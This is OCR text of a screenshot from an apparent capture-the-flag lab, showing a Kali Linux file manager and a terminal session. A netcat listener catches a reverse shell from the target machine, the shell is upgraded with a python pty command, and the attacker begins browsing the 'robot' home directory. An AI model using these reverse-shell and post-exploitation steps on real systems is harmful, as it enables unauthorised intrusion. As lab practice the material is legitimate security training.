 1 2 3 4 3 5 10.8.143.120 9:52
exam - Thunar
File Edit View Go Bookmarks Help
kali exam
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Netw
fsocity.dic
nmap scan
reverse shell
Screenshot_2023-0
Screenshot_2023-0
on
Screenshot_2023-0
8-07_08_10_30.png
Screenshot_2023-08
8-07_08_10_35.png
Screenshot_2023-0
8-07_08_10_43.png
Screenshot_2023-0
8-07_08_55_24.png
Screenshot_2023-0
8-07_08_55_38.png
root@kali: /home/kali
File Actions Edit View Help
^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.143.120] from (UNKNOWN) [10.10.39.46] 37062
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64
x86_64 GNU/Linux
13:50:04 up 55 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home
cd home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
"reverse shell" | 1.1 KiB (1,117 bytes) | plain text document